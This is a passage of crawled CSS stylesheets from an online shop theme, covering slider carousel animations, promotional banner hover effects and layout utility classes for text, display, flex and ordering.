  -o-transition-delay: 800ms;
}
.slider_mgs_carousel .owl-item .zoomIn .inner-text {
  opacity: 0;
  visibility: hidden;
  transform: scale(1.5);
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -o-transform: scale(1.5);
}
/* Zoom Out effect */
.slider_mgs_carousel .owl-item.active .zoomOut .inner-text {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  opacity: 1;
  visibility: visible;
  transition: all 900ms ease 500ms;
  -webkit-transition: all 900ms ease 500ms;
  -moz-transition: all 900ms ease 500ms;
  -o-transition: all 900ms ease 500ms;
  transition-delay: 800ms;
  -webkit-transition-delay: 800ms;
  -moz-transition-delay: 800ms;
  -o-transition-delay: 800ms;
}
.slider_mgs_carousel .owl-item .zoomOut .inner-text {
  opacity: 0;
  visibility: hidden;
  transform: scale(0.5);
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -o-transform: scale(0.5);
}
/**/
.text-full-width .slider_mgs_carousel .owl-item .slide-text {
  max-width: 100%;
}
.slider_mgs_carousel .owl-item .slide-text {
  max-width: 1200px;
}
@media (max-width: 1199px) {
  .slider_mgs_carousel .owl-item .slide-text {
    max-width: 970px;
  }
}
.slider_mgs_carousel .owl-item .slide-text {
  transition: all 0s;
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  opacity: 1;
  visibility: visible;
  padding: 15px;
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.slider_mgs_carousel .owl-item .slide-text > * {
  max-width: 500px;
  padding: 15px 60px;
}
.slider_mgs_carousel .owl-item .slide-text.middle {
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.slider_mgs_carousel .owl-item .slide-text.middle > * {
  margin: 0 auto;
}
.slider_mgs_carousel .owl-item .slide-text.top_center {
  top: 0;
  bottom: auto;
}
.slider_mgs_carousel .owl-item .slide-text.top_center > * {
  margin: 0 auto;
}
.slider_mgs_carousel .owl-item .slide-text.bottom_center {
  top: auto;
  bottom: 0;
}
.slider_mgs_carousel .owl-item .slide-text.bottom_center > * {
  margin: 0 auto;
}
.slider_mgs_carousel .owl-item .slide-text.middle_right {
  top: 50%;
  bottom: auto;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.slider_mgs_carousel .owl-item .slide-text.middle_right > * {
  float: right;
}
.slider_mgs_carousel .owl-item .slide-text.middle_left {
  top: 50%;
  bottom: auto;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.slider_mgs_carousel .owl-item .slide-text.middle_left > * {
  float: left;
}
.slider_mgs_carousel .owl-item .slide-text.top_left {
  top: 0;
  bottom: auto;
}
.slider_mgs_carousel .owl-item .slide-text.top_left > * {
  float: left;
}
.slider_mgs_carousel .owl-item .slide-text.top_right {
  top: 0;
  bottom: auto;
}
.slider_mgs_carousel .owl-item .slide-text.top_right > * {
  float: right;
}
.slider_mgs_carousel .owl-item .slide-text.bottom_right {
  top: auto;
  bottom: 0;
}
.slider_mgs_carousel .owl-item .slide-text.bottom_right > * {
  float: right;
}
.slider_mgs_carousel .owl-item .slide-text.bottom_left {
  top: auto;
  bottom: 0;
}
.slider_mgs_carousel .owl-item .slide-text.bottom_left > * {
  float: left;
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Fbuilder/css/pbanner.css
body_size: 846
content:
.promobanner {
  position: relative;
  overflow: hidden;
}
.promobanner > a > img {
  min-width: 100%;
}
.promobanner .text {
  position: absolute;
  padding: 20px;
  z-index: 1;
  color: #1a1a1a;
  font-size: 15px;
}
.promobanner .text.top-left,
.promobanner .text.top-middle,
.promobanner .text.top-right {
  top: 0;
}
.promobanner .text.top-left {
  left: 0;
}
.promobanner .text.top-middle {
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.promobanner .text.top-right {
  right: 0;
}
.promobanner .text.middle-left,
.promobanner .text.middle-center,
.promobanner .text.middle-right {
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.promobanner .text.middle-left {
  left: 0;
}
.promobanner .text.middle-center {
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.promobanner .text.middle-right {
  right: 0;
}
.promobanner .text.bottom-left,
.promobanner .text.bottom-center,
.promobanner .text.bottom-right {
  bottom: 0;
}
.promobanner .text.bottom-left {
  left: 0;
}
.promobanner .text.bottom-center {
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.promobanner .text.bottom-right {
  right: 0;
}
.promobanner.zoom img {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.promobanner.zoom:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.promobanner.border-zoom:before {
  border: 2px solid #fff;
  top: -2px;
  bottom: -2px;
  right: -2px;
  left: -2px;
  content: '';
  display: block;
  position: absolute;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
}
.promobanner.border-zoom img {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
}
.promobanner.border-zoom:hover:before {
  top: 15px;
  bottom: 15px;
  right: 15px;
  left: 15px;
  z-index: 9;
}
.promobanner.border-zoom:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.promobanner.flashed:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 1000px;
  height: 200px;
  background: rgba(255, 255, 255, 0.5);
  content: '';
  transition: transform 0.6s;
  -webkit-transition: transform 0.6s;
  -moz-transition: transform 0.6s;
  -o-transition: transform 0.6s;
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
  -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
  -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}
.promobanner.flashed:hover:after {
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);
  -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);
  -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);
}
.promobanner.zoom-flashed:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 1000px;
  height: 200px;
  background: rgba(255, 255, 255, 0.5);
  content: '';
  transition: transform 0.7s;
  -webkit-transition: transform 0.7s;
  -moz-transition: transform 0.7s;
  -o-transition: transform 0.7s;
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
  -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
  -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}
.promobanner.zoom-flashed img {
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
}
.promobanner.zoom-flashed:hover:after {
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);
  -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);
  -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);
}
.promobanner.zoom-flashed:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.promobanner.shadow-corner {
  transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
}
.promobanner.shadow-corner:hover {
  box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.2);
}
.promobanner.zoom-shadow:after {
  position: absolute;
  content: "";
  left: 20px;
  right: 20px;
  bottom: 20px;
  top: 20px;
  background: #000000;
  opacity: 0.4;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
}
.promobanner.zoom-shadow:hover:after {
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
.promobanner.cup-border {
  overflow: visible;
}
.promobanner.cup-border a:after {
  border: 2px solid #ddbe86;
  position: absolute;
  left: 0;
  bottom: 0;
  top: 0;
  right: 0;
  content: "";
  opacity: 0;
  transform: translate(0);
  -webkit-transform: translate(0);
  -moz-transform: translate(0);
  -o-transform: translate(0);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.promobanner.cup-border:hover a:after {
  opacity: 1;
  transform: translate(15px, 15px);
  -webkit-transform: translate(15px, 15px);
  -moz-transform: translate(15px, 15px);
  -o-transform: translate(15px, 15px);
}
.promobanner.flashed-zoom a:after {
  position: absolute;
  content: "";
  width: 100%;
  padding-top: 100%;
  top: 50%;
  left: 50%;
  opacity: 1;
  background: #fff;
  transform: translate(-50%,-50%) rotate(45deg) scale(0);
  -webkit-transform: translate(-50%,-50%) rotate(45deg) scale(0);
  -moz-transform: translate(-50%,-50%) rotate(45deg) scale(0);
  -o-transform: translate(-50%,-50%) rotate(45deg) scale(0);
  transition: all 600ms ease-in-out;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
}
.promobanner.flashed-zoom a > img {
  transition: all 400ms ease-in-out;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
}
.promobanner.flashed-zoom:hover a > img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.promobanner.flashed-zoom:hover a:after {
  opacity: 0;
  transform: translate(-50%,-50%) rotate(45deg) scale(1);
  -webkit-transform: translate(-50%,-50%) rotate(45deg) scale(1);
  -moz-transform: translate(-50%,-50%) rotate(45deg) scale(1);
  -o-transform: translate(-50%,-50%) rotate(45deg) scale(1);
}
.promobanner.zoom-out-shadow a:after {
  position: absolute;
  content: "";
  left: -10px;
  right: -10px;
  bottom: -10px;
  top: -10px;
  border: 2px solid #fff;
  outline-width: 15px;
  outline-style: solid;
  outline-color: rgba(0, 0, 0, 0.3);
  z-index: 100;
  transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
}
.promobanner.zoom-out-shadow:hover a:after {
  left: 15px;
  right: 15px;
  bottom: 15px;
  top: 15px;
}
.promobanner.mist a:after {
  position: absolute;
  z-index: 1;
  background-color: rgba(255, 255, 255, 0.8);
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transform: scaleY(0);
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform-origin: 50% 100%;
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -o-transform-origin: 50% 100%;
  transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
}
.promobanner.mist:hover a:after {
  transform: scaleY(1);
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -o-transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.promobanner.mist-text a:after {
  position: absolute;
  z-index: 1;
  background-color: rgba(255, 255, 255, 0.8);
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -o-transform: scaleX(0);
  transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
}
.promobanner.mist-text:hover a:after {
  opacity: 1;
  visibility: visible;
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -o-transform: scaleX(1);
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/mgs_theme_style_guide.css
body_size: 3947
content:
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin: 0;
}
.page-wrapper {
  width: 100%;
}
.page-main > .columns {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* Container */
.frame,
.page-main > .columns,
.breadcrumbs .items {
  max-width: 1200px;
  margin: auto;
  box-sizing: border-box;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .frame,
  .page-main > .columns,
  .breadcrumbs .items {
    max-width: 960px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .frame,
  .page-main > .columns,
  .breadcrumbs .items {
    max-width: 720px !important;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .frame,
  .page-main > .columns,
  .breadcrumbs .items {
    max-width: 540px !important;
  }
}
.page-title-wrapper,
.breadcrumbs .items,
.frame {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 1200px) {
  body.width1024 .frame,
  body.width1024 .page-main,
  body.width1024 .breadcrumbs .items,
  body.width1024 .page.messages .messages {
    max-width: 1024px;
  }
  body.width1366 .frame,
  body.width1366 .page-main,
  body.width1366 .breadcrumbs .items,
  body.width1366 .page.messages .messages {
    max-width: 1366px;
  }
}
body.fullwidth .frame,
body.fullwidth .page-main,
body.fullwidth .breadcrumbs .items,
body.fullwidth .page.messages .messages {
  max-width: 100% !important;
}
body .page-main > .columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
body.page-layout-1column .sidebar.sidebar-main,
body.page-layout-1column .sidebar.sidebar-additional,
body.page-layout-1column .columns .column.main {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 992px) {
  body.page-layout-2columns-left .page-main > .columns,
  body.page-layout-2columns-right .page-main > .columns {
    display: block !important;
  }
  body.page-layout-2columns-left .page-main > .columns:after,
  body.page-layout-2columns-right .page-main > .columns:after {
    content: "";
    display: table;
    clear: bottom;
  }
  body.page-layout-2columns-left .page-main > .columns .column.main,
  body.page-layout-2columns-right .page-main > .columns .column.main {
    width: calc(75% - 15px);
    float: right;
  }
  body.page-layout-2columns-left .page-main > .columns .sidebar.sidebar-main,
  body.page-layout-2columns-right .page-main > .columns .sidebar.sidebar-main,
  body.page-layout-2columns-left .page-main > .columns .sidebar.sidebar-additional,
  body.page-layout-2columns-right .page-main > .columns .sidebar.sidebar-additional {
    width: calc(25% + 15px);
    padding: 0 30px 0 0;
    float: left;
  }
  body.page-layout-2columns-right .page-main > .columns .column.main {
    float: left;
  }
  body.page-layout-2columns-right .page-main > .columns .sidebar.sidebar-main,
  body.page-layout-2columns-right .page-main > .columns .sidebar.sidebar-additional {
    float: right;
    padding: 0 0 0 30px;
  }
  body.page-layout-3columns .columns .column.main {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  body.page-layout-3columns .sidebar.sidebar-main,
  body.page-layout-3columns .sidebar.sidebar-additional {
    -ms-flex: 0 0 calc(25% + 15px);
    flex: 0 0 calc(25% + 15px);
    max-width: calc(25% + 15px);
  }
  body.page-layout-3columns .sidebar.sidebar-main {
    padding: 0 30px 0 0;
  }
  body.page-layout-3columns .sidebar.sidebar-additional {
    padding: 0 0 0 30px;
  }
}
@media (max-width: 991.98px) {
  body.page-layout-3columns .columns .sidebar.sidebar-additional,
  body.page-layout-2columns-left .columns .sidebar.sidebar-additional,
  body.page-layout-2columns-right .columns .sidebar.sidebar-additional,
  body.page-layout-3columns .columns .sidebar.sidebar-main,
  body.page-layout-2columns-left .columns .sidebar.sidebar-main,
  body.page-layout-2columns-right .columns .sidebar.sidebar-main,
  body.page-layout-3columns .columns .column.main,
  body.page-layout-2columns-left .columns .column.main,
  body.page-layout-2columns-right .columns .column.main {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0;
  }
}
body.boxed:not(.fbuilder-create-element).width1024 > .page-wrapper {
  max-width: 1024px;
}
@media (max-width: 1084px) {
  body.boxed:not(.fbuilder-create-element).width1024 > .page-wrapper {
    max-width: calc(100% - 60px);
  }
}
body.boxed:not(.fbuilder-create-element).width1200 > .page-wrapper {
  max-width: 1200px;
}
@media (max-width: 1260px) {
  body.boxed:not(.fbuilder-create-element).width1200 > .page-wrapper {
    max-width: calc(100% - 60px);
  }
}
body.boxed:not(.fbuilder-create-element).width1366 > .page-wrapper {
  max-width: 1366px;
}
@media (max-width: 1426px) {
  body.boxed:not(.fbuilder-create-element).width1366 > .page-wrapper {
    max-width: calc(100% - 60px);
  }
}
body.boxed:not(.fbuilder-create-element).fullwidth > .page-wrapper {
  max-width: calc(100% - 60px) !important;
}
@media (max-width: 575px) {
  body.boxed:not(.fbuilder-create-element).fullwidth > .page-wrapper {
    max-width: calc(100% - 30px) !important;
  }
}
body.boxed:not(.fbuilder-create-element) > .page-wrapper {
  background-color: #fff;
  margin: 0 auto;
}
@media (max-width: 1199px) and (min-width: 992px) {
  body.boxed:not(.fbuilder-create-element) > .page-wrapper {
    max-width: 960px !important;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  body.boxed:not(.fbuilder-create-element) > .page-wrapper {
    max-width: 720px !important;
  }
}
@media (max-width: 767px) and (min-width: 576px) {
  body.boxed:not(.fbuilder-create-element) > .page-wrapper {
    max-width: 540px !important;
  }
}
@media (max-width: 575px) {
  body.boxed:not(.fbuilder-create-element) > .page-wrapper {
    max-width: calc(100% - 30px) !important;
  }
}
/* +++++++++ */
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
@media (max-width: 767.98px) {
  .text-mb-left {
    text-align: left;
  }
  .text-mb-right {
    text-align: right;
  }
  .text-mb-center {
    text-align: center;
  }
  .text-mb-justify {
    text-align: justify;
  }
}
@media (min-width: 768px) {
  .text-tb-left {
    text-align: left;
  }
  .text-tb-right {
    text-align: right;
  }
  .text-tb-center {
    text-align: center;
  }
  .text-tb-justify {
    text-align: justify;
  }
}
@media (min-width: 992px) {
  .text-des-left {
    text-align: left;
  }
  .text-des-right {
    text-align: right;
  }
  .text-des-center {
    text-align: center;
  }
  .text-des-justify {
    text-align: justify;
  }
}
.text-nowrap {
  white-space: nowrap !important;
}
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.display-none {
  display: none;
}
.display-inline {
  display: inline;
}
.display-inline-block {
  display: inline-block;
}
.display-block {
  display: block;
}
.display-table {
  display: table;
}
.display-table-row {
  display: table-row;
}
.display-table-cell {
  display: table-cell;
}
.display-flex {
  display: -ms-flexbox;
  display: flex;
}
.display-inline-flex {
  display: -ms-inline-flexbox;
  display: inline-flex;
}
@media (max-width: 767.98px) {
  .display-mb-none {
    display: none;
  }
  .display-mb-inline {
    display: inline;
  }
  .display-mb-inline-block {
    display: inline-block;
  }
  .display-mb-block {
    display: block;
  }
  .display-mb-table {
    display: table;
  }
  .display-mb-table-row {
    display: table-row;
  }
  .display-mb-table-cell {
    display: table-cell;
  }
  .display-mb-flex {
    display: -ms-flexbox;
    display: flex;
  }
  .display-mb-inline-flex {
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}
@media (min-width: 768px) {
  .display-tb-none {
    display: none;
  }
  .display-tb-inline {
    display: inline;
  }
  .display-tb-inline-block {
    display: inline-block;
  }
  .display-tb-block {
    display: block;
  }
  .display-tb-table {
    display: table;
  }
  .display-tb-table-row {
    display: table-row;
  }
  .display-tb-table-cell {
    display: table-cell;
  }
  .display-tb-flex {
    display: -ms-flexbox;
    display: flex;
  }
  .display-tb-inline-flex {
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}
@media (min-width: 992px) {
  .display-des-none {
    display: none;
  }
  .display-des-inline {
    display: inline;
  }
  .display-des-inline-block {
    display: inline-block;
  }
  .display-des-block {
    display: block;
  }
  .display-des-table {
    display: table;
  }
  .display-des-table-row {
    display: table-row;
  }
  .display-des-table-cell {
    display: table-cell;
  }
  .display-des-flex {
    display: -ms-flexbox;
    display: flex;
  }
  .display-des-inline-flex {
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}
.flex-row {
  -ms-flex-direction: row;
  flex-direction: row;
}
.flex-row-reverse {
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.flex-column {
  -ms-flex-direction: column;
  flex-direction: column;
}
.flex-column-reverse {
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}
.flex-wrap {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse;
  flex-wrap: wrap-reverse;
}
.flex-nowrap {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.flex-fill {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.flex-grow-0 {
  -ms-flex-positive: 0;
  flex-grow: 0;
}
.flex-grow-1 {
  -ms-flex-positive: 1;
  flex-grow: 1;
}
.flex-shrink-0 {
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
.flex-shrink-1 {
  -ms-flex-negative: 1;
  flex-shrink: 1;
}
@media (max-width: 767.98px) {
  .flex-mb-row {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .flex-mb-row-reverse {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .flex-mb-column {
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .flex-mb-column-reverse {
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }
  .flex-mb-wrap {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .flex-mb-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
    flex-wrap: wrap-reverse;
  }
  .flex-mb-nowrap {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .flex-mb-fill {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
  }
  .flex-mb-grow-0 {
    -ms-flex-positive: 0;
    flex-grow: 0;
  }
  .flex-mb-grow-1 {
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .flex-mb-shrink-0 {
    -ms-flex-negative: 0;
    flex-shrink: 0;
  }
  .flex-mb-shrink-1 {
    -ms-flex-negative: 1;
    flex-shrink: 1;
  }
}
@media (min-width: 768px) {
  .flex-tb-row {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .flex-tb-row-reverse {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .flex-tb-column {
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .flex-tb-column-reverse {
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }
  .flex-tb-wrap {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .flex-tb-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
    flex-wrap: wrap-reverse;
  }
  .flex-tb-nowrap {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .flex-tb-fill {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
  }
  .flex-tb-grow-0 {
    -ms-flex-positive: 0;
    flex-grow: 0;
  }
  .flex-tb-grow-1 {
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .flex-tb-shrink-0 {
    -ms-flex-negative: 0;
    flex-shrink: 0;
  }
  .flex-tb-shrink-1 {
    -ms-flex-negative: 1;
    flex-shrink: 1;
  }
}
@media (min-width: 992px) {
  .flex-des-row {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .flex-des-row-reverse {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .flex-des-column {
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .flex-des-column-reverse {
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }
  .flex-des-wrap {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .flex-des-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
    flex-wrap: wrap-reverse;
  }
  .flex-des-nowrap {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .flex-des-fill {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
  }
  .flex-des-grow-0 {
    -ms-flex-positive: 0;
    flex-grow: 0;
  }
  .flex-des-grow-1 {
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .flex-des-shrink-0 {
    -ms-flex-negative: 0;
    flex-shrink: 0;
  }
  .flex-des-shrink-1 {
    -ms-flex-negative: 1;
    flex-shrink: 1;
  }
}
.order-1 {
  order: 1;
  -webkit-order: 1;
  -moz-order: 1;
}
.order-2 {
  order: 2;
  -webkit-order: 2;
  -moz-order: 2;
}
.order-3 {
  order: 3;
  -webkit-order: 3;
  -moz-order: 3;
}
.order-4 {
  order: 4;
  -webkit-order: 4;
  -moz-order: 4;
}
.order-5 {
  order: 5;
  -webkit-order: 5;
  -moz-order: 5;
}
.order-6 {
  order: 6;
  -webkit-order: 6;
  -moz-order: 6;
}
@media (min-width: 992px) {
  .order-des-1 {
    order: 1;
    -webkit-order: 1;
    -moz-order: 1;
  }
  .order-des-2 {
    order: 2;
    -webkit-order: 2;
    -moz-order: 2;
  }
  .order-des-3 {
    order: 3;
    -webkit-order: 3;
    -moz-order: 3;
  }
  .order-des-4 {
    order: 4;
    -webkit-order: 4;
    -moz-order: 4;
  }
  .order-des-5 {
    order: 5;
    -webkit-order: 5;
    -moz-order: 5;
  }
  .order-des-6 {
    order: 6;
    -webkit-order: 6;
    -moz-order: 6;
  }
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .order-tb-1 {
    order: 1;
    -webkit-order: 1;
    -moz-order: 1;
  }
  .order-tb-2 {
    order: 2;
    -webkit-order: 2;
    -moz-order: 2;
  }
  .order-tb-3 {
    order: 3;
    -webkit-order: 3;
    -moz-order: 3;
  }
  .order-tb-4 {
    order: 4;
    -webkit-order: 4;
    -moz-order: 4;
  }
  .order-tb-5 {
    order: 5;
    -webkit-order: 5;
    -moz-order: 5;
  }
  .order-tb-6 {
    order: 6;
    -webkit-order: 6;
    -moz-order: 6;
  }
}
@media (max-width: 767px) {
  .order-mb-1 {
    order: 1;
    -webkit-order: 1;
    -moz-order: 1;
  }
  .order-mb-2 {
    order: 2;
    -webkit-order: 2;
    -moz-order: 2;
  }
  .order-mb-3 {
    order: 3;
    -webkit-order: 3;
    -moz-order: 3;
  }
  .order-mb-4 {
    order: 4;
    -webkit-order: 4;
    -moz-order: 4;
  }
  .order-mb-5 {
    order: 5;
    -webkit-order: 5;
    -moz-order: 5;
  }
  .order-mb-6 {
    order: 6;
    -webkit-order: 6;
    -moz-order: 6;
  }
}
.justify-content-start {
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.justify-content-end {
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.justify-content-center {
  -ms-flex-pack: center;
  justify-content: center;
}
.justify-content-between {
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.justify-content-around {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
@media (max-width: 767.98px) {
  .justify-content-mb-start {
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .justify-content-mb-end {
    -ms-flex-pack: end;
    justify-content: flex-end;
  }
  .justify-content-mb-center {
    -ms-flex-pack: center;
    justify-content: center;
  }
